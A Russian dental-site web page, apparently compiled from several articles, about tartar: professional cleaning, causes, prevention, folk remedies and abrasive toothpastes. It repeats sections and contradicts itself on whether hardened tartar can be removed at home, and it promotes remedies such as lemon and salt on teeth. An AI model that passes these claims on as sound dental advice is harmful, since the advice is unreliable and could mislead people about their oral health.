<p><iframe  data-src="https://youtube.com/embed/SFtEtfbMJC4?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p>
<h3>Профессиональная чистка</h3>
<p>Вопросами как убрать зубные камни и избавится от кровоточивости десен занимаются в стоматологических клиниках.</p>
<p>На первой консультации и осмотре выясняется тип отложений, разрабатывается тактика лечения.</p>
<p style="clear: both"> <noscript></noscript>Фото до и после чистки</p>
<p style="clear: both"> <em>Наддесневую</em> форму камня легко удалит терапевт-стоматолог, а с <em>поддесневыми</em> отложениями лучше всего обратиться к <strong><em>пародонтологу</em></strong>. Такой специалист постоянно работает с заболеваниями пародонта и деснами с повышенной кровоточивостью, он имеет богатый практический опыт в очищении пародонтальных карманов от зубных камней. Это довольно сложная и требующая определенных навыков техника. <noscript></noscript></p>
<p>После отчистки от твердых отложений проводится полировка всех зубов, при помощи абразивных веществ щеткой или по технике АirFlow (водно-воздушным способом).</p>
<h3>В домашних условиях</h3>
<p>Удаление в домашних условиях твердого налета считается малоэффективным, но для профилактики его роста и образования новых отложений можно использовать:</p>
<ul>
<li>ультразвуковые и электрические щетки, эти приборы позволяют более тщательно проводить ежедневную процедуру ухода за зубами, удалять остатки пищевых волокон из труднодоступных мест;</li>
<li>пасты с высокой абразивностью;</li>
<li>систематические полоскания после каждого приема пищи.</li>
</ul>
<p><iframe  data-src="https://youtube.com/embed/LX87OhLmnac?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p>
<p>Большой проблемой при зубных отложениях является <strong>кровоточивость десен</strong>. Как избавиться в домашних условиях от нее?</p>
<p>1. Подобрать щетку с определенной жесткостью, чтобы хорошо отчищать зубы, но не травмировать мягкие ткани. <br />2. Использовать специализированные пасты с противовоспалительным эффектом. <br />3. Применять полоскания с кровоостанавливающими и антисептическими свойствами (отвар коры дуба, настои шалфея, календулы, ромашки).</p>
<h2>Последствия прогрессирующего зубного камня</h2>
<p>1. Стойкий неприятный запах при дыхании. <br />2. Трудности с пережевыванием твердой пищи. <br />3. Воспаление слизистых оболочек рта, десневых тканей и появление их кровоточивости (стоматиты, пародонтозы, гингивиты). <br />4. Развитие кариеса. <br />5. Пародонтоз (поражения твердых зубных тканей, расшатывание и выпадение зубов). <br />6. Ухудшение течения хронических заболеваний желудочно-кишечного тракта, опорно-двигательного аппарата.</p>
<h2>Профилактика</h2>
<p>Так как причины появления зубного камня – это размножение микробов, к мерам предотвращения его появления относятся:</p>
<ul>
<li>осуществление регулярной чистки зубов;</li>
<li>применение ополаскивателей для рта;</li>
<li>своевременное лечение кариеса и воспалительных заболеваний полости рта.</li>
</ul>
<p>Удаление зубных отложений находится в компетенции стоматологов, но их профилактика возможна и в домашних условиях. Совместными усилиями можно вернуть здоровое состояние своим зубам и деснам, навсегда избавится от твердых отложений, воспаления и кровоточивости.</p>
<h2>“Как избавиться от зубного камня в домашних условиях — возможно ли это?”</h2>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Но повседневные обязанности на работе и дома не оставляют времени на регулярные посещения стоматолога. Большинство людей понимают важность и необходимость таких визитов, но, тем не менее, откладывают их до последнего.</p>
<p>И нередко начинают экспериментировать с народными средствами, чтобы очистить зубы от камня, которые нередко приносят сомнительный эффект и даже вред. Удалить зубной камень возможно и в домашних условиях, но важно не нарушать рекомендации стоматологов, чтобы не травмировать зубную эмаль и мягкие ткани.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://estetica-stom.ru/zuby/k-chemu-cheshutsya-zuby.html" target="_blank" class="u541f0bb54dd4739cc7147b1ccba86927"><!-- INLINE RELATED POSTS 1/3 //--><style> .u541f0bb54dd4739cc7147b1ccba86927 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u541f0bb54dd4739cc7147b1ccba86927:active, .u541f0bb54dd4739cc7147b1ccba86927:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u541f0bb54dd4739cc7147b1ccba86927 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u541f0bb54dd4739cc7147b1ccba86927 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u541f0bb54dd4739cc7147b1ccba86927 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u541f0bb54dd4739cc7147b1ccba86927:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">К чему чешутся зубы</span></div></a></div><h2>Чем зубной камень отличается от налета?</h2>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Он может быть практически незаметен</p>
<p>После каждого пережевывания пищи и употребления разнообразных напитков, на зубах и линии десен формируется невидимая глазу бесцветная пленка или рыхлое белесоватое наслоение над основанием десен. Этот мягкий налет — который можно легко обнаружить, проведя ногтем по поверхности — состоит из слюны, сахаров и бактерий (стрептококки, лактобациллы и другие анаэробные микроорганизмы).</p>
<p>Помимо развития патологических процессов в ротовой полости, вызванных микробами, опасность халатного отношения к гигиене рта чревата формированием зубного камня. Отвердевший зубной налет – это и есть зубной камень или кальцинированная бляшка, затрагивающая эмаль зубов и/или участки, находящиеся ниже линии десен.</p>
<p>Зубной камень – это твердый каменный нарост, вызванный минерализацией (кальцинированием) зубных отложений, формирующийся в труднодоступных местах (межзубное пространство, внутренняя поверхность передних зубов, под деснами). Процессы «затвердевания» обусловлены взаимодействием биологических, бактериальных и химико-физических факторов.</p>
<p>Основные причины формирования минерализированных бляшек на зубах:</p>
<ul>
<li>нарушения обмена веществ в организме;</li>
<li>отсутствие должного ухода за полостью рта и нерегулярность очищения поверхности зубов;</li>
<li>неграмотно подобранная зубная щетка (слишком мягкая щетина, большой размер, незакругленные формы и т.д.);</li>
<li>некачественно установленные пломбы;</li>
<li>неправильное расположение зубного ряда;</li>
<li>преобладание в рационе мягкой пищи;</li>
<li>прием определенных фармацевтических препаратов;</li>
<li>патологии органов ЖКТ;</li>
<li>изменение уровня рН в секрете слюнных желез;</li>
<li>усиленное слюноотделение;</li>
<li>повышенная вязкость слюны;</li>
<li>неправильный прикус.</li>
</ul>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Можно ли избавиться от зубного камня дома?</h2>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Здоровые зубы — красивая улыбка!</p>
<p>Несмотря на обилие народных методов по удалению зубного камня, описанных в различных источниках, самостоятельно убрать уже сформировавшиеся твердые бляшки невозможно, в отличие от постоянно образующегося рыхлого (относительно) налета. В домашних условиях человек может лишь регулярно снимать мягкий налет, занимаясь профилактикой его минерализации и образования камней.</p>
<p>Вот почему распространенные способы удаления зубного камня с использованием соды, перекиси водорода, лимона, сока редьки, золы баклажанов, эфирного масла чайного дерева и прочих продуктов, растительных и аптечных средств являются не чем иным, как методами устранении мягкого налета и отбеливания эмали. Для этих целей они весьма эффективны, при наличии терпения и усердия.</p>
<p>Помните, что самостоятельное механическое удаление камней в домашних условиях, например, острыми предметами или речным песком, чревато образованием сколов, трещин эмали, повреждений десны и слизистой щек и прочих необратимых неприятностей с зубами. Профессиональное удаление камней гарантирует их полное снятие максимально щадящими способами.</p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> <noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Что поможет очистить налет в домашних условиях</h2>
<p>Многие задаются вопросами о том, можно ли быстро удалить зубной камень самостоятельно в домашних условиях. На самом деле затвердевшие отложения можно снять только в ходе профессиональной чистки, с использованием специальных инструментов и составов. Но дома можно обеспечить правильную профилактику. Пока налет еще мягкий или находится на начальных стадиях затвердевания, есть возможность удалить его самому. На этот счет существует множество народных средств, но здесь есть важный нюанс: применять их на практике можно только после посещения врача и его профессиональной оценки состояния эмали. Ниже описаны самые эффективные и безопасные рекомендации.</p>
<h3>Рецепт из черной редьки</h3>
<p>Если налет уже затвердел, проблему нужно лечить в стоматологии. Но пока он находится на начальной стадии минерализации, еще есть шанс остановить этот процесс самостоятельно. По поводу того, чем можно его убрать дома, то на этот счет знатоки народных рецептов рекомендуют редьку в сочетании с лимонным соком. Кислота цитрусовых и горечь редьки дает абразивно-химический эффект. Для приготовления средства нужно натереть редьку, предварительно очистив ее от кожуры. Затем добавить лимонный сок. Готовый салат рекомендуют тщательно разжевать, после чего сплюнуть – процедуру лучше проводить после вечерней гигиенической чистки.</p>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript> <br />Черная редька с лимоном хорошо помогает справиться с зубным налетом</p>
<h3>Отвар из полевого хвоща</h3>
<p>Для приготовления отвара нужно взять три столовые ложки высушенного растения и залить стаканом кипятка. Далее емкость следует плотно закрыть и утеплить. Дождаться, пока отвар остынет и процедить. Далее средство рекомендуют использовать для полосканий утром и вечером – примерно половину стакана для одной процедуры.</p>
<h3>Полоскания медом</h3>
<p>Эффективно размягчает налет в том числе мед. Достаточно взять одну столовую ложку натурального меда и развести его в стакане теплой воды, хорошенько размешав. Далее раствор можно использовать для полосканий каждый вечер после гигиенической чистки. В качестве профилактики повторять процедуру рекомендуется в течение месяца.</p>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript> <br />Мед растворенный в воде хорошо размягчает зубные отложения</p>
<h3>Кора ореха</h3>
<p>В борьбе с загрязнениями на зубах отлично себя зарекомендовала кора ветвей грецкого ореха. Две столовые ложки сухого сырья нужно залить холодной водой и поставить на медленный огонь на четверть часа. Далее полученную смесь можно использовать для чистки зубов дважды в неделю – по 3-5 минут на процедуру.</p>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript> <br />Шкарлупа грецкого ореха также применяется в борьбе с налетом</p>
<h3>Корень лопуха и шелуха фасоли</h3>
<p>Для приготовления средства следует взять несколько сухих стручков фасоли и столовую ложку корня лопуха – последний нужно предварительно измельчить. Все сырье пересыпать в одну емкость, залить водой и далее кипятить в течение двух часов. Затем отвар нужно процедить и использовать для полосканий от 4 раз в день.</p>
<h3>Солевой раствор и паста</h3>
<p>Для профилактики образования камня время от времени можно использовать простую поваренную соль для чистки зубов – она отлично размягчает затвердевший налет. Но нужно соблюдать осторожность и не слишком сильно давить на щетку, иначе можно легко повредить эмаль. Как вариант, допускается использование солевого раствора для полосканий – чайную ложку соли достаточно развести в стакане теплой воды и применять по назначению.</p>
<h3>Цитрусовые фрукты</h3>
<p>Сок цитрусовых также эффективно размягчает налет и способствует его удалению. В этом отношении особенно хороши лимон и грейпфрут. Можно просто разнообразить ежедневный рацион этими фруктами или время от времени чистить поверхность зубов долькой лимона или грейпфрута. Только после такой процедуры желательно почистить зубы еще и пастой, иначе кислота продолжит разъедать, но уже эмаль.</p>
<h2>Как удаляют зубной камень в стоматологии?</h2>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Удаление зубного камня ультразвуком, фото До и После</p>
<p>Поскольку в стоматологии зубной камень (его формирование в труднодоступных участках рта) относится к самым распространенным и несложным патологическим явлениям ротовой полости, то его удалением занимаются в любом стоматологическом кабинете.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://estetica-stom.ru/zuby/byugelnyj-protez-zubov-vidy-otzyvy-o-produkte.html" target="_blank" class="uf84b8d8fb7858c52ac8e3b6788ee9335"><!-- INLINE RELATED POSTS 2/3 //--><style> .uf84b8d8fb7858c52ac8e3b6788ee9335 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf84b8d8fb7858c52ac8e3b6788ee9335:active, .uf84b8d8fb7858c52ac8e3b6788ee9335:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf84b8d8fb7858c52ac8e3b6788ee9335 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf84b8d8fb7858c52ac8e3b6788ee9335 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf84b8d8fb7858c52ac8e3b6788ee9335 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf84b8d8fb7858c52ac8e3b6788ee9335:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Бюгельный протез зубов – виды, отзывы о продукте</span></div></a></div><p>Опытные стоматолог определит, как убрать зубной камень с учетом его локализации и этиологии образования. Комплексную резекцию мягких и твердых наростов проводят различными методами: абразивно-воздушное механическое удаление, химическое протравливание, снятие камней посредством лазера или ультразвука. Выбор метода зависит от оборудования, имеющегося в клинике, и финансовых возможностей пациента.</p>
<p>Механическое очищение от зубного камня проводят с помощью специальных пескоструйных приборов. Под сильным напором на поверхность зуба направляется абразивная смесь, состоящая из натрия бикарбоната, воды и воздуха. Абразив позволяет удалять отложения легкой и средней степени затвердения.</p>
<p>К современным методам лечения образований на зубах относят удаление камней с помощью лазера. Процедура, проходящая в три этапа, абсолютно безопасна и безболезненна, однако относится к дорогостоящим. Лазерная чистка основана на использовании волн, воздействие которых удаляет твердые отложения послойно. Помимо очищения эмали, обработка лазером обладает ранозаживляющими и противовоспалительными свойствами.</p>
<p>Зубной камень ультразвуком удаляется с помощью аппарата со специальным наконечником (ультразвуковой скалер), излучающим высокие частоты. Как правило, для проведения процедуры даже не требуется анестезия. Данный аппаратный метод, как и лазерная чистка, относится к самым эффективным и безболезненным — ультразвук бережно очищает эмаль от налета, кальцинированных бляшек и загрязнений.</p>
<p>На сегодняшний день ультразвук — самый распространенный метод удаления зубных камней, оптимальный по цене и качеству.</p>
<h2>Уход за полостью рта после очистки зубов</h2>
<p>Если ежедневно не удалять мягкий зубной налет, то жизнедеятельность болезнетворных бактерий обязательно приведет к развитию кариеса, а в дальнейшем – к минерализации и образованию камней. После удаления зубного камня рекомендуется уделить пристальное внимание гигиене полости рта, которая не отличается от традиционных мероприятий, известных нам с детства.</p>
<p>В первую очередь, речь идет о двухразовой чистке зубок качественной зубной пастой с помощью качественной зубной щетки. Помимо использования щетки рекомендуется удалять очистки пищи (после каждой трапезы) с помощью зубной нити – флокса, также полоскать рот водой или раствором соды.</p>
<p>А вот постоянно пользоваться отбеливающими зубными пастами с абразивами, а тем более регулярно чистить зубы порошком пищевой соды нежелательно.</p>
<p>Абразивные свойства соды намного выше допустимых, и систематическое воздействие ее частиц может привести к истончению эмали. Используйте абразивные пасты время от времени, но не дольше, чем 2 недели подряд.</p>
<h2>Способы профилактики</h2>
<p>Предотвратить появление зубного камня помогут следующие <strong>профилактические методы</strong>:</p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<ul>
<li><strong>Полноценный</strong> и <strong>регулярный уход</strong> за зубами (чистка при помощи подходящей пасты и щётки, использование зубной нити для очищения труднодоступных участков, применение ополаскивателей).</li>
<li>Коррекция <strong>рациона</strong> (исключение сладостей, жирных и углеводистых блюд, алкогольных и газированных напитков, красящих продуктов, потребление достаточного количества овощей и фруктов в свежем виде).</li>
<li>Отказ от <strong>вредных привычек</strong>.</li>
<li>Укрепление иммунитета, <strong>своевременное лечение</strong> системных заболеваний.</li>
</ul>
<p>Даже при соблюдении всех правил, указанных выше, необходимо <strong>2 раза в год</strong> посещать стоматологический кабинет и проходить процедуру <strong>профессиональной чистки</strong> полости рта.</p>
<h2>Как можно убрать зубной камень в домашних условиях?</h2>
<p style="clear: both"><noscript></noscript> </p>
<p>Зубной камень – это не заболевание, а просто накапливание на поверхности зубов и в промежутках между ними налета, который со временем становится очень твердым. Однако это является причиной многих стоматологических проблем и заболеваний, которые могут быть довольно опасными.</p>
<p>Следует уделять очень большое внимание именно гигиене зубов, чтобы предотвратить его появление, но если эта проблема уже существует, то нужно обязательно от нее избавиться. Это можно сделать и дома, воспользовавшись непрофессиональными, но часто эффективными средствами и методами.</p>
<h2>Причины появления</h2>
<p>Причин возникновения несколько. Важно о них знать, чтобы избежать этого неприятного явления.</p>
<p style="clear: both">
<ul>
<li>Нерегулярное проведение чистки зубов. В идеале это нужно делать после еды каждый раз. Минимально – утром и вечером.</li>
<li>Неправильные движения при чистке.</li>
<li>Недостаточное время проведения чистки.<noscript></noscript></li>
<li>Зубная щетка, которая не подходит в каждом конкретном случае.</li>
<li>Некоторые виды напитков и еды могут способствовать появлению – газировка, кофе, жирная и сладкая пища.</li>
<li>Употребление алкоголя.</li>
<li>Курение, так как дым содержит много смол, которые сложно удалить.</li>
</ul>
<h2>Применение специальных паст для удаления камня и твердого налета</h2>
<p>В продаже есть некоторые виды паст, предназначенных для удаления зубного камня плотного и твердого, а также пигментного налета. Конечно, в случае их использования, достижение желаемого результата – процесс довольно долгий. Однако многим это хорошо помогает.</p>
<p>Эффективность этих паст намного больше, чем обычных, благодаря тому, что в их составе содержатся специальные вещества:</p>
<ul>
<li>полирующие и абразивные (шлифующие) компоненты;</li>
<li>соединения цинка и пирофосфаты – замедляют процесс минерализации (затвердения) и дополнительно уменьшают количество бактерий;</li>
<li>растительные ферменты папаин и бромелаин, которые помогают некоторому размягчению камня, тем самым упрощают его удаление.</li>
</ul>
<p>Эффект от применения паст с подобным составом будет заметен лишь в случае не слишком запущенной стадии. Ими практически невозможно удалить массивный камень на зубах самостоятельно, однако при его умеренном количестве этот метод довольно действенный.</p>
<h3>LACALUT White</h3>
<p>Производитель рекомендует <strong>чередовать ее использование с другими пастами</strong>, так как постоянное воздействие абразивов не слишком полезно для эмали.</p>
<p>Активными веществами, которые введены в состав, являются пирофосфаты, абразивные и полирующие компоненты (диоксид титана, гидратированный диоксид кремния), фторид натрия. В пасте содержится фторидов 1357 ppm, а контролируемая абразивность составляет 150 RDA (Radioactive dentine abrasion).</p>
<p>Стоимость LACALUT White в среднем от 140 до 230 рублей в зависимости от емкости упаковки.</p>
<h3>PRESIDENT White Plus</h3>
<p style="clear: both"><noscript></noscript>Это более эффективное средство. <strong>Его не рекомендуется применять каждый день</strong>. При некритичном наличии зубного камня достаточно воспользоваться этим средством один раз в неделю.</p>
<p>Активные вещества в составе это глицерофосфат кальция и абразивные компоненты (диатомит и кремния диоксид). Контролируемая абразивность выше, чем у предыдущей пасты — 200 RDA.</p>
<p>Цена PRESIDENT White Plus колеблется в пределах 190–290 рублей в зависимости от емкости тюбика.</p>
<h2>Народные рецепты</h2>
<p>Есть множество давних рецептов для снятия образовавшегося камня с зубов. Они помогают размягчить образованный налет и облегчить его удаление. Начать лучше именно с них, так как такие методы обладают щадящим, но довольно эффективным действием.</p>
<h3>Полоскание медом</h3>
<p>В стакане чистой теплой воды нужно растворить столовую ложку (можно полторы) натурального меда. Этим раствором рекомендуют полоскать рот в течение месяца каждый вечер. Конечно, это не отменяет саму процедуру чистки.</p>
<h3>Поваренная соль</h3>
<p>Кроме снятия камня предлагаемый метод помогает укрепить десны, что также способствует сохранению здоровья зубов.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://estetica-stom.ru/zuby/kogda-u-mladentsa-nachinayut-rezatsya-zuby.html" target="_blank" class="ub508c58a87eca4fd32ed048ae4c3b175"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub508c58a87eca4fd32ed048ae4c3b175 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub508c58a87eca4fd32ed048ae4c3b175:active, .ub508c58a87eca4fd32ed048ae4c3b175:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub508c58a87eca4fd32ed048ae4c3b175 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub508c58a87eca4fd32ed048ae4c3b175 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub508c58a87eca4fd32ed048ae4c3b175 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub508c58a87eca4fd32ed048ae4c3b175:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Когда у младенца начинают резаться зубы</span></div></a></div><p>Полный курс длится несколько месяцев. Необходимо выполнять чистку, а также массаж десен с помощью обычной поваренной соли на протяжении трех минут. Щетка должна быть не слишком жесткой. Для того чтобы соль лучше держалась нужно предварительно слегка смочить щетку водой.</p>
